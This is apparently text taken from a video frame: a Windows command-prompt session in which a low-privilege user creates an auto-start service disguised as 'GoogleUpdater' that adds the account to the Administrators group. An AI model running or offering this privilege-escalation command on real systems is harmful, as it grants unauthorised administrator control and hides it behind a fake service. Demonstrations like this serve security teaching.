 C:\Users\lowpriv>
C:\Users\lowpriv>
C:\Users\lowpriv>sc create GoogleUpdater displayName= "GoogleUpdater" bi
nPath="C:\Windows\System32\net.exe localgroup Administrators lowpriv /ad
d" start= auto
[SC] CreateService SUCCESS
C:\Users\lowpriv>sc query